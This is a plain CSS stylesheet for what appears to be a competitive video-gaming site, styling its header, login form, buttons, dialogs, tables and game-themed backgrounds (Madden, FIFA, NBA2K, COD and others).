.unselectable {-moz-user-select: -moz-none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
.link{cursor:pointer;}
.hide{display:none;}

.port_view{display:none;}

.line_length{ padding-left: 10%; padding-right: 10%;}

.page{overflow:hidden;}

.footable > tbody > tr.current > td{background:#ffeaa9;}
.footable > tbody > tr.highlight > td{background:#caffba;}

.dialog_cont{padding:14px;}
.dialog_cont > div{background:#eee;}
.dialog_cont > div > div{padding: 20px;}

.panel_section{padding:14px;}
.panel_section > div{background:#444;}
.panel_section > div > div{margin:0 20px;padding: 20px 0 0 0;}

.panel_section .title{font-size:160%;font-weight:bold;color:#666;}

.panel_section.gray_grad_bg > div,.panel_section.gray_grad_bg > div > div{
background: #252525;

}

.panel_section.gray_grad_bg .title{color:#f8f8f8;}

.panel_section.gray_grad_bg .form_section .field_cont{
    color:#ccc;
}

.panel_section input[type="text"],.panel_section input[type="password"]{width:250px;}

#head_cont{height:60px;width:100%;color:#999;border-bottom:solid 2px #333;position:fixed;z-index:1000;
	background: #3e3e3e; /* Old browsers */
	background: -moz-linear-gradient(top,  #3e3e3e 0%, #222222 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3e3e3e), color-stop(100%,#222222)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #3e3e3e 0%,#222222 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #3e3e3e 0%,#222222 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #3e3e3e 0%,#222222 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #3e3e3e 0%,#222222 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3e3e3e', endColorstr='#222222',GradientType=0 ); /* IE6-9 */
}


.thawte_logo{position: absolute;right: 0;top: 200px;}

#head_left{text-align:center;float:left;}
#head_right{padding-right:10px;max-width:760px;height:100%;float:right;}
#head_logo,#footer_logo{margin: 3px 5px;height:38px;}
#head_tagline{margin:auto;font:14px Oswald,Impact, Charcoal, sans-serif;width:265px;color:#fa6f08;border-top:solid 1px #666;border-bottom:solid 1px #666;}
#head_user_info{font:bold 18px Arial;width:100%;height:50px;}
#head_user_info .f_oswald{font-weight: normal;}
#head_nav {padding-top:3px;position:relative;margin:0;width: 100%;height:45px;}
#head_nav ul{list-style: none;width: 100%;height:100%;display: table;padding: 0; margin:7px 0 0 0;}
#head_nav li {text-align:center;display: table-cell;}
#head_nav li a {margin-left:5px;display: block;background: transparent url(../images/grey_btn_grad_large.png) repeat-x;color:#000;height:30px;padding:6px 8px 0px 8px;text-decoration: none;font:normal 16px Oswald,Impact, Charcoal, sans-serif;border: 1px solid #666;}
#head_nav li:first-child a {border-left: none;}
#head_nav li a:hover{background:#ff6e01;}

#head_nav #current a{background:#ff6e01;}

#head_time{  position: absolute;top: 18px;right: 80px;font:bold italic 12px Arial;color:#999;}

#head_funds{margin-right:15px;}
#head_funds > .a{font-size:100%;color:#ccc;}
#head_funds > .b{font-size:60%;color:#888;}

#head_funds > .a .icon_alert{    display: inline;position: relative;left: 0px;top: -4px;}

#login_form_cont{margin-top: 12px;float: right;margin-right:24px;}
#login_form_cont .green_btn{width:120px;height:33px;color:#333;}

#login_email{width:150px;height:34px;border:none;padding: 0 5px;}
#login_password{width:150px;height:34px;border:none;padding: 0 5px;}
#login_button{width:120px;margin-right:5px;}

#tier_2{display:none;left:1000px;}
		
.drop_menu{display:none;position:relative;width:100%;background:#000;opacity:0.9;margin:0;}
.drop_menu ul{list-style: none;width: 100%;padding: 0; margin:0;}
.drop_menu li {float:left;width:100%;text-align:left;border-bottom: solid 2px #666;background:#000;}
.drop_menu li a{display: block;padding: 25px 30px;text-decoration: none;font:bold 18px Arial;text-shadow: 1px 1px 3px #000;color: #fff;}
.drop_menu li a img{position: relative;right: 10px;bottom: 10px;}

.drop_menu li.close_menu_link{background:#333;}
.drop_menu li.bg_grey{background:#333;}

.field_note{display:none;font-size:smaller;}

.tier{width:100%;position:relative;}

#inner_prev_arrow{position:absolute;left:14px;top:150px;width:30px;height:65px;opacity: .5;background:#888;font:bold 46px Arial;}
#inner_next_arrow{position:absolute;right:14px;top:150px;width:30px;height:65px;opacity: .5;background:#888;font:bold 46px Arial;}

#top_nav {padding-top:3px;position:relative;margin:0;width: 100%;min-width:800px;height:45px;background: url(../images/top_nav_bg.png);background-repeat:repeat-x;box-shadow: 1px 1px 20px #000;}
#top_nav ul{list-style: none;width: 100%;padding: 0; margin:7px 0 0 0;}
#top_nav li {float:left;width:20%;text-align:center;}
#top_nav li a {display: block;height:23px;padding: 8px 5px;text-decoration: none;font:bold 19px Arial;text-shadow: 1px 1px 5px #000;color: #fff;border-right: 1px solid #222;border-left: 1px solid #666;}
#top_nav li:first-child a {border-left: none;}

#top_nav li:hover{background:#333;}
#top_nav #current{background:#333;}

#toolbar{z-index:5;width:100%;position:fixed;bottom:0;right:0;color:#fff;}
#toolbar_tab_cont{width:100%;height:45px;}
#toolbar_tab{width:200px;height:45px;margin-right: 60px;background:#000;float:right;font:bold 14px Arial;color:#fff;}

#toolbar_cont{display:none;height:170px;background:#000;border-top:solid 1px #666;opacity:0.8;}
#toolbar_cont_inner{height:100%;}

#toolbar table{width:100%;height:100%;color:#fff;border-collapse:collapse;border: solid 1px #333;margin:0;}
#toolbar table td{text-align:center;border: solid 1px #333;width:25%;}

#toolbar_left{float:left;width:17%;height:100%;border-right:solid 1px #666;background:#000;}
#toolbar_center{float:left;width:65%;height:100%;border-right:solid 1px #666;background:#000;}
#toolbar_right{float:left;width:16%;height:100%;background:#000;}

#footer{color:#ccc;background: transparent url(../images/backgrounds/hex_bg.png) repeat;margin-left:61px;overflow:auto;}

#footer > div{margin:20px;}

#footer > div.a  > div.a,#footer > div.a  > div.b,#footer > div.a  > div.c{float:left;}
#footer > div.a > div.b{margin: 0 20px 0 0;}
#footer > div.a > div.b > div.a {float:left;margin: 0 15px 0 0;}

#footer > div.a > div.b ul{list-style-type:none;padding:0;}

#footer > div.b{color:#888;font-size:10px;}

#footer > div.a > div.c{width:25%;}
#footer > div.a > div.c > div.a > ul img{width:30px;}
#footer > div.a > div.c > div.b img{float:left;width:45%;margin-right:5px;}


#loader_img{ display:none;position:fixed;left:0;right:0;margin-left:auto;margin-right:auto;border:solid 2px #ccc;top:50%;z-index:20;box-shadow: 1px 1px 20px #000;}

#modal_overlay{display:none;position: fixed;top: 0;left: 0;width: 100%;height: 200%;z-index: 3;background-color: rgba(0,0,0,0.7);}

#page_dialog{z-index:4;width: 85%;background: #222;position:absolute;margin-left:auto;margin-right:auto; left:75px;top: 65px;box-shadow: 1px 0px 2px #000;}
#page_dialog .title{height:50px;background:#676767;color:#ccc;font:bold 14px Arial;padding:10px;}

#inner_dialog{z-index:5;width: 65%;background: #222;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;top: 100px;box-shadow: 1px 0px 2px #000;}
#inner_dialog .title{height:50px;background:#676767;color:#ccc;font:bold 14px Arial;padding:10px;}
#inner_dialog .close_btn,#page_dialog .close_btn{cursor:pointer;background: transparent url(../images/icons/x_icon.png) no-repeat;width:50px;height:50px;position:absolute;right: 20px;top: 25px;}

.misc_dialog{z-index:6;width: 100%;max-width:400px;background: #222;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;top: 100px;box-shadow: 1px 0px 2px #000;}
.misc_dialog .title{min-height:50px;background:#676767;color:#ccc;font:bold 14px Arial;padding:10px;}
.misc_dialog .close_btn,#page_dialog .close_btn{cursor:pointer;background: transparent url(../images/icons/x_icon.png) no-repeat;width:50px;height:50px;position:absolute;right: 20px;top: 25px;}

.close_btn{cursor:pointer;z-index:10;background: transparent url(../images/icons/x_icon.png) no-repeat;width:50px;height:50px;position:absolute;right: 6px;top: 5px;}

#tooltip_cont{z-index:15;width: 400px;position:absolute;left:0;right:0;border:solid 1px #000;}

#profile_inner{width:60%;}

.mysaloon_cont{height:425px;overflow-x:hidden;overflow-y:scroll;}

.fullscreen_btn{cursor:pointer;background: transparent url(../images/fullscreen_btn.png) no-repeat;width: 50px;height: 50px;position: absolute;right: 18px;top: -8px;}

.icon_cont{margin: 0 12px;width: 40px;height: 30px;}
.icon{position:absolute;}
.icon_alert{text-align: center;
color: #fff;
border-radius: 11px;
width: 12px;
height: 12px;
position: relative;
left: 41px;
bottom: 38px;
background-color:#E05C28;
font: 9px Verdana;
line-height: 14px;}

.icon_menu{border:solid 1px #555;}

.small_txt{font:bold 12px Arial;}

.btn_basic{width:150px;height:40px;background:#1ea2f2;text-align:center;color:#fff;font:bold 14px Arial;line-height:40px;margin: 10px 5px;}
.btn_basic img{height:20px;vertical-align: middle;margin-right: 5px;}

.small_btn{font:18px Oswald,Impact, Charcoal, sans-serif;text-shadow:0px 1px 1px #fff;margin:2px 0 0 0;padding:0;height:30px;width:100px;text-align:center;color:#000;border:solid 1px #888;background: transparent url(../images/grey_btn_grad.png) repeat-x;}
.small_btn:hover{background-position:0 100%;}

.med_btn{font:20px Oswald,Impact, Charcoal, sans-serif;text-shadow:0px 1px 1px #fff;margin:0 0 0 0;padding:0;height:32px;width:100px;text-align:center;color:#000;border:solid 1px #888;background: transparent url(../images/grey_btn_grad.png) repeat-x;}
.med_btn:hover{background-position:0 100%;}

.green_btn{font:bold 14px Arial;margin:0 0 0 0;padding:0;height:35px;line-height:35px;width:170px;text-align:center;color:#fff;border:solid 1px #888;
background: rgba(152,194,25,1);
background: -moz-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(152,194,25,1)), color-stop(100%, rgba(105,163,50,1)));
background: -webkit-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -o-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: -ms-linear-gradient(top, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
background: linear-gradient(to bottom, rgba(152,194,25,1) 0%, rgba(105,163,50,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98c219', endColorstr='#69a332', GradientType=0 );
cursor:pointer;
}
input.green_btn{height:38px;line-height:34px;}

input.green_btn.large,.green_btn.large{font: 24px Arial;text-shadow: 1px 1px 1px #333;width: 100%;height: 55px;border-radius: 0;}

.green_btn:hover{background-position:0 100%;}

.grey_btn{font:13px Arial;margin:0 0 0 0;padding:0;height:38px;width:170px;text-align:center;color:#fff;line-height:35px;
text-shadow: 1px 1px #333;
background: rgba(105,104,110,1);
background: -moz-linear-gradient(top, rgba(105,104,110,1) 0%, rgba(50,50,56,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(105,104,110,1)), color-stop(100%, rgba(50,50,56,1)));
background: -webkit-linear-gradient(top, rgba(105,104,110,1) 0%, rgba(50,50,56,1) 100%);
background: -o-linear-gradient(top, rgba(105,104,110,1) 0%, rgba(50,50,56,1) 100%);
background: -ms-linear-gradient(top, rgba(105,104,110,1) 0%, rgba(50,50,56,1) 100%);
background: linear-gradient(to bottom, rgba(105,104,110,1) 0%, rgba(50,50,56,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#69686e', endColorstr='#323238', GradientType=0 );
}
.grey_btn > img{position: relative;width:15px;top: 1px;right: 10px;-webkit-filter:brightness(3);filter:brightness(3);}

.lt_grey_btn{font:bold 18px Arial;margin:0 0 0 0;padding:0;height:50px;width:170px;text-align:center;color:#555;line-height:50px;
background: rgba(237,237,237,1);
background: -moz-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(173,173,173,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,237,1)), color-stop(100%, rgba(173,173,173,1)));
background: -webkit-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(173,173,173,1) 100%);
background: -o-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(173,173,173,1) 100%);
background: -ms-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(173,173,173,1) 100%);
background: linear-gradient(to bottom, rgba(237,237,237,1) 0%, rgba(173,173,173,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#adadad', GradientType=0 );
 box-shadow: 0px 1px 2px #333;
}

.orange_btn{font:bold 14px Arial;margin:0 0 0 0;padding:0;height:35px;width:170px;text-align:center;color:#333;border:solid 1px #888;line-height:35px;
background: rgba(255,175,75,1);
background: -moz-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,175,75,1)), color-stop(100%, rgba(255,146,10,1)));
background: -webkit-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: -o-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: -ms-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: linear-gradient(to bottom, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffaf4b', endColorstr='#ff920a', GradientType=0 );
}
.orange_btn:hover{background-position:0 100%;}

.large_btn{font:30px Oswald,Impact, Charcoal, sans-serif;text-shadow:0px 1px 1px #fff;padding:0;height:60px;width:300px;text-align:center;color:#000;border:solid 1px #888;background: transparent url(../images/grey_btn_grad_large.png) repeat-x;}
.large_btn:hover{background-position:0 100%;}
/*
old style
.orange_btn{font:30px Oswald,Impact, Charcoal, sans-serif;text-shadow:1px 1px 3px #000;line-height: 60px;padding:0;height:60px;width:300px;text-align:center;color:#fff;border:solid 1px #888;background: transparent url(../images/orange_btn_grad.png) repeat-x;}
.orange_btn:hover{background-position:0 100%;}
*/

input.orange_btn_small{font:25px Oswald,Impact, Charcoal, sans-serif;text-shadow:1px 1px 3px #000;padding:0;height:50px;width:300px;text-align:center;color:#fff;border:solid 1px #888;background: transparent url(../images/orange_btn_grad_small.png) repeat-x;}
.orange_btn_small{font:25px Oswald,Impact, Charcoal, sans-serif;line-height: 35px;text-shadow:1px 1px 3px #000;padding:5px;height:39px;width:288px;text-align:center;color:#fff;border:solid 1px #888;background: transparent url(../images/orange_btn_grad_small.png) repeat-x;}
.orange_btn_small_alt{font:25px Oswald,Impact, Charcoal, sans-serif;line-height: 35px;text-shadow:1px 1px 3px #000;padding:5px;height:39px;width:288px;text-align:center;color:#fff;border:solid 1px #888;background: transparent url(../images/orange_btn_grad_small.png) repeat-x;}
.orange_btn_small_alt_2{font:25px Oswald,Impact, Charcoal, sans-serif;line-height: 35px;text-shadow:1px 1px 3px #000;padding:5px;height:50px;width:288px;text-align:center;color:#fff;border:solid 1px #888;background: transparent url(../images/orange_btn_grad_small.png) repeat-x;}

.orange_btn_small:hover{background-position:0 100%;color:#e76400;}

.wide_btn{padding:10px 0px;font:bold 16px Arial;text-align:center;background:#eee;color:#333;}
.wide_btn:hover{background:#333;color:#ccc;}

.cell_btn{float:left;height:37px;width:50px;padding:0 5px;line-height:36px;border-right:solid 1px #ccc;text-align:center;}
.table_btn{font:15px Oswald,Impact, Charcoal, sans-serif;margin:0;padding-top:3px;height:27px;width:100px;text-align:center;color:#000;border:solid 1px #888;background: transparent url(../images/grey_btn_grad.png) repeat-x;}
.table_btn:hover{background-position:0 100%;}

.btn_red{background:#e04747;color:#000;-webkit-mask-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));}

.table_btn_green{font:15px Oswald,Impact, Charcoal, sans-serif;margin:0;padding-top:3px;height:27px;width:100%;text-align:center;background:#5ce128;color:#000;border:solid 1px #888;-webkit-mask-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));}

.table_btn_red{font:15px Oswald,Impact, Charcoal, sans-serif;margin:0;padding-top:3px;height:27px;width:100%;text-align:center;background:#e04747;color:#000;border:solid 1px #888;-webkit-mask-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));}
.table_btn_red:hover{background-position:0 100%;}

.table_btn_alt{background:#ccc;font:15px Oswald,Impact, Charcoal, sans-serif;text-shadow:0px 1px 1px #fff;margin:0;padding-top:3px;height:27px;width:100px;text-align:center;color:#000;border:solid 1px #888;}
.table_btn_alt:hover{background:#888;}

.list_btn_short{font:16px Oswald,Impact, Charcoal, sans-serif;margin:0;padding-top:4px;height:28px;width:100%;text-align:center;background:#ff6e01;color:#000;border:solid 1px #888;-webkit-mask-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));}
.list_btn_short:hover{background:#888;}

.arrows_down{background: transparent url(../images/arrows_down.png) no-repeat;width:15px;height:15px;float:left;}

.content{margin:0 auto;background:#ccc;}

.outer_cont{padding:10px;}
.inner_cont{padding:25px;}
.lower_cont{padding:0px 25px;}

.cont_2{width:50%;}
.cont_3{width:33.33333%;}
.cont_4{width:25%;}

.grid_txt{width:100%;color: #fff;}
.grid_txt ul{list-style: none;width: 100%;padding: 0; margin:7px 0 0 0;}
.grid_txt li a {display: block;padding: 12px 0 0 0;color:#e76400;font:28px sports;text-shadow:-2px -2px 1px #000,2px -2px 1px #000,-2px 2px 1px #000,2px 2px 1px #000,2px 2px 4px #888;}
.grid_txt li {float:left;text-align:center;}

.grid_txt.i_2 li {width:50%;}
.grid_txt.i_3 li {width:33.333%;}
.grid_txt.i_4 li {width:25%;}

.grid_items{width:100%;color: #000;}
.grid_items ul{list-style: none;width: 100%;padding: 0; margin:0;}
.grid_items li div{cursor:pointer;display: block;height:28px;overflow:hidden;background: transparent url(../images/grey_btn_grad.png) repeat-x;text-decoration: none;font:bold 12px Arial;border: 1px solid #888;}
.grid_items input{margin-top:8px;margin-left:10px;}
.grid_items li:hover > div{background-position:0 100%;}
.grid_items li > div.selected{background:#fee28e;}

.filter_strip_main > .grid_nav{width:auto;min-width: 320px;float:right;margin: 12px 25px;}

.filter_strip_main .title,.filter_strip .title{font:bold 16px Arial;display:inline-block;}

.filter_checkbox{float:right;}

.grid_nav{width:100%;height:33px;color: #000;}
.grid_nav ul{list-style: none;width: 100%;padding: 0; margin:0;}
.grid_nav li a {display: block;border: 2px solid #555;height:32px;overflow:hidden;background:transparent;text-decoration: none;font:bold 14px Arial;line-height:32px;color:#555;}

.grid_nav.alt li a{background: transparent url(../images/dull_orange_btn_grad.png) repeat-x;color:#000;}

.grid_nav li {float:left;text-align:center;}
.grid_nav li:hover > a,.grid_nav li.current > a{background:#888;color:#ccc;}

.grid_nav.i_2 li {width:50%;}
.grid_nav.i_3 li {width:33.333%;}
.grid_nav.i_4 li {width:25%;}
.grid_nav.i_5 li {width:20%;}
.grid_nav.i_5 li a{font-size:14px;}
.grid_nav.i_5 li a > div{}
.grid_nav.i_6 li {width:16.6666%;}
.grid_nav.i_6 li a{font-size:12px;}
.grid_nav.i_6 li a > div{}
.grid_nav.i_7 li {width:14.28%;}
.grid_nav.i_7 li a{font-size:14px;}
.grid_nav.i_7 li a > div{}
.grid_nav.i_8 li {width:12.5%;}
.grid_nav.i_8 li a{font-size:14px;}
.grid_nav.i_8 li a > div{}

.check_filter > label{padding-left:5px;}

.table_btn_grid table{font:20px Oswald,Impact, Charcoal, sans-serif;color:#333;width:100%;height:100%;color:#fff;border-collapse:collapse;border: solid 1px #333;margin:0;}
.table_btn_grid td{text-align:center;border: solid 1px #333;padding:0px;background: transparent url(../images/grey_btn_grad_large.png) repeat-x;}
.table_btn_grid td:hover{background-position:0 100%;}
.table_btn_grid td > a > div{width: 100%;height: 48px;line-height: 47px;color:#000;}

div.filter_set{overflow:hidden;width:100%;min-width:180px;color:#000;font:bold 11px Arial;background:#ccc;border-bottom:solid 2px #666;}
div.filter_set .title{font:12px Oswald,Impact, Charcoal, sans-serif;color:#000;}
div.filter_set .filter{float:left;padding-bottom:10px;}

div.filter_set.i_3 .filter {width:33.33%;}
div.filter_set.i_4 .filter {width:25%;}

.select_table{width:100%;border:none;}
.select_table th{background:#666;color:#fff;}
.select_table td{background:#666;color:#fff;}
 
.touch .footable{font-size:22px;}

.add_player{cursor:pointer;}
tr.highlight{background:#caffba;}
.selected_name{width:60%;margin-left:5px;margin-top:7px;float:left;}
.selected_sal{width:25%;float:left;}
.selected_player .label{margin-left:5px;margin-top:7px;}

.full_header{padding:10px;}

.drop_table {width: 100%;border-collapse: separate;border-spacing: 0px;}
.drop_table tbody {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
.drop_table thead {text-align: left;}
.drop_table thead th {background:#eee;color: #333;font-size: 14px;font-weight: bold;padding: 8px 10px;}
.drop_table td {padding: 8px 10px;}
.drop_table tr:nth-child(odd) {background: #eee;color:#333;}
.drop_table tr:nth-child(even) {background: #ccc;color:#333;}

.drop_table tr.highlight{background:#caffba;}

.highlight_area{background: #555;border: solid 1px red;}

td.cell_highlight{background:#caffba;}

.footable > tbody > tr > td.no_pad{padding:0;}

.select_rows tr:hover{background:#caffba;cursor:pointer;}

.tip_cont{margin:10px 0px;padding:5px;background:#e1e1e1;}

.pic_info_cont{margin: 15px 0;width: 100%;height: 315px;border-bottom: solid 1px #666;}
.pic_info_cont h3{font-size:18px;}
.pic_info_cont p{font-size:16px;}

.bg_white{background:#fff;}
.bg_blue{background:#ced0ff;}
.bg_red{background:#ffd3d3;}
.bg_orange{background:#ff6e01;}
.bg_grey{background:#333;}
.bg_lt_grey{background:#ccc;}
.bg_e8_grey{background:#FBFBFB;}

li.bg_orange > a{background:#ff6e01;}

#l_nav a.warn{background:#ccc !important;}

.red{color:red;}
.orange{color:#fa6f08;}
.orange_2{color:#e76400;}
.grey{color:grey;}
.wht{color:#fff;}
.off_wht{color:#ccc;}
.green{color:#5ce128;}
.blue{color:#0000cc;}
.blk{color:#000;}

.system_ps3{color:blue;}
.system_360{color:green;}
.system_xbox1{color:#599d00;}
.system_ps4{color:#0054ad;}

.online_icon > img{width:10px;height:10px;}

.glow_txt{text-shadow:0px 0px 8px #fff;}

.engraved{text-shadow:0px 1px 1px #fff;}
.engraved_dark{text-shadow:0px 1px 1px #000;}

.sub_head{text-align:center;height:32px;background:#888;color:#ccc;}

.box_title{letter-spacing:1px;text-transform:uppercase;font:28px Oswald,Impact, Charcoal, sans-serif,impact;text-shadow:-2px -2px 1px #000,2px -2px 1px #000,-2px 2px 1px #000,2px 2px 1px #000;}

.green_title{font:64px sports,impact;height:65px;color:#5ce128;-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));}

.wht_grad{color:#fff;-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));}

.sub_title{font:45px sports,impact;text-shadow:0px 1px 1px #000;height:45px;}
.green_item_title{font:38px sports,impact;line-height:42px;letter-spacing:1px;color:#5ce128;-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,1)), to(rgba(0,0,0,1)));}

.sub_title_30{font:30px sports,impact;text-shadow:4px 1px 4px #000,0px 0px 5px #ccc;-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,1)), color-stop(100%, rgba(0,0,0,.6)), to(rgba(0,0,0,1)));}

.wht_title{font:26px Oswald,Impact, Charcoal, sans-serif,arial;color:#fff;}

.box{color:#ccc;background: transparent url(../images/trans_bg_2.png) repeat;}
.box_inner{border:solid 1px #666;}
.box_head{text-align:center;border-bottom:solid 1px #666;color:#fd800f;letter-spacing:1px;font:36px sports,impact;text-shadow:-2px -2px 1px #000,2px -2px 1px #000,-2px 2px 1px #000,2px 2px 1px #000;background: transparent url(../images/box_head_grad.png) repeat-x;background-size: contain;}
.box_head div{-webkit-mask-image: -webkit-gradient(linear,left bottom,left top,color-stop(0.5, rgba(0,0,0,.85)),color-stop(0.5, rgba(0,0,0,1)));}
.box_head_tall{padding:0 10px;font: 14px Arial;color:#333;height: 60px;line-height: 60px;width:100%;box-shadow: 1px 0px 2px #000;position: fixed;top:114px;background: #ccc;z-index: 1;overflow:hidden;}
.box_head_ex_tall{overflow:hidden;text-align:left;height:100px;border-bottom:solid 1px #666;background: transparent url(../images/box_head_grad_75.png) repeat-x;background-size: contain;}
.box_head.green{color:#5ce128;}

.box_wht{color:#222;background:#eee;background-image:none;}

.box_grey{border:solid 1px #666;color:#ccc;background: transparent url(../images/grey_grad.png) repeat-x;}

.dialog_sub_cont{border:solid 1px #333;background:#ccc;float:left;width:20%;margin:5px 5px 5px 0;}
.dialog_sub_head{padding:10px;color:#fff;background:#333;font:18px Oswald,Impact, Charcoal, sans-serif;}
.dialog_sub_body{margin:10px;}

.post{margin:5px;background:#333;padding:8px 0 8px 0;}
.post_head{margin:10px;font-size:14px;color:#fff;}
.post_body{margin:10px;overflow:hidden;}
.post_foot{margin:10px;font-size:10px;color:#fff;}

.sub_item_cont{height:100px;color:#fff;}

.share_cont{font:12px Arial;width:370px;line-height:22px;}
.share_link{background:#fff;border:solid 1px #666;line-height:12px;padding:4px;}

.form_cont{background:#c5c5c5;color:#555;padding:0 10px 0 10px;min-width:450px;width:100%;}

.form_field{width:100%;margin-top:22px;padding:10px;}
.form_field h5{padding:0;margin:0;}
.form_field_alt{width:100%;padding:8px;}
.form_label{margin:0 10px 0 0;width:125px;font:bold 15px Arial;line-height:30px;}
.form_input{float:left;width:350px;}

.form_section .field_cont{width:100%;margin:10px 0;color:#555;}
.form_section .field_label{margin:5px 0;width:165px;font:13px Arial;}

.radio_cont{width:140px;display:inline-block;color:#555;font-size:120%;}

.field_error{color:red;font:12px Arial;}

.slick_field{border-radius:8px;border: 1px solid #aaa;color:#666;background:#bbb;}
.slick_field > .a{width:28px;height:33px;position:absolute;display:inline-block;text-shadow: 0px 1px 0px #fff;font-weight:bold;background-attachment: fixed;background-position:center center;background: transparent url(../images/icons/dollar.png) no-repeat;}
.slick_field > input{display:inline-block;font-size: 16px;padding: 7px;margin-left: 35px;border:none;border-radius:0;}
.slick_field > .b{width:35px;text-indent:10px;display:inline-block;text-shadow: 0px 1px 0px #fff;font-weight:bold;color: #666666;font-size: 14px;}

.wht_box{background:#fff;display:inline-block;width:200px;padding:5px;border: solid 2px #555;}

#main_notice{height: 35px;line-height: 35px;margin-top: 1px;position: relative;top: 59px;}
#main_notice .notice{margin:0;padding: 0 20px;}

.notice{background: #e12828 !important;padding: 0 20px;color: #000;font: bold 15px Arial;line-height: 40px;}
.notice.green{background:#96C521 !important;}

.notice .close_msg{margin:8px;float:right;}

.divider_line{height:2px;margin:5px 0px;border-bottom:solid 2px #999;}

.tooltip_dialog{position:relative;display:none;left:121px;background:#fff;padding: 0 10px;border: solid 1px #555;opacity:0.9;font: 12px Arial;color: #444;}

.main_bg{background: transparent url(../images/backgrounds/football_bg.jpg) no-repeat;background-size:100%;}

.home_bg_1{background: #222 url(../images/backgrounds/madden_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}
.home_bg_2{background: #222 url(../images/backgrounds/nba2k_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}
.home_bg_3{background: #222 url(../images/backgrounds/fifa_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}
.home_bg_4{background: #222 url(../images/backgrounds/nhl_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}
.home_bg_5{background: #222 url(../images/backgrounds/cod_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}
.home_bg_6{background: #222 url(../images/backgrounds/collage_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}
.home_bg_7{background: #222 url(../images/backgrounds/csgo_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}
.home_bg_8{background: #222 url(../images/backgrounds/osd_bg.jpg) no-repeat;background-size:cover;background-attachment: fixed;}

.fifa_bg{background: transparent url(../images/fifa_bg.jpg) no-repeat;background-size:120%;}
.madden_bg{background: transparent url(../images/backgrounds/madden_bg.jpg) no-repeat;background-size:100%;}
.mobile_bg{background: transparent url(../images/backgrounds/mobile_bg.jpg) no-repeat;background-size:100%;}
.madden_bg{background: transparent url(../images/backgrounds/madden_bg.jpg) no-repeat;background-size:100%;}
.nba_bg{background: transparent url(../images/backgrounds/nba2k_bg.jpg) no-repeat;background-size:80%;}
.cod_bg{background: transparent url(../images/backgrounds/cod_bg.jpg) no-repeat;background-size:100%;}
.fifa_bg{background: transparent url(../images/backgrounds/fifa_bg.jpg) no-repeat;background-size:100%;}
.kombat_bg{background: transparent url(../images/backgrounds/kombat_bg.jpg) no-repeat;background-size:100%;}
.mlb_bg{background: transparent url(../images/backgrounds/mlb_bg.jpg) no-repeat;background-size:100%;}
.nhl_bg{background: transparent url(../images/backgrounds/nhl_bg.jpg) no-repeat;background-size:100%;}
.rocket_bg{background: transparent url(../images/backgrounds/rocket_bg.jpg) no-repeat;background-size:cover;}

.bf_bg{background: transparent url(../images/backtothefuture_bg.jpg) no-repeat;background-size:100%;}
.weeds_bg{background: transparent url(../images/tumbleweed_bg.jpg) no-repeat;background-size:100%;}
.trans_bg{background: transparent url(../images/trans_bg_2.png) repeat;}


.common_bg{background:#eee;}

#main_home{background:#222;}
#home_left{float:left;margin:175px 0 0 45px;color:#ccc;}
